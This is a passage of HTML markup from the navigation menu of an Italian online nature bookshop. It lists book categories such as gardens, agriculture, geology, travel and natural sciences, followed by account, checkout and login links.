</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 active level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>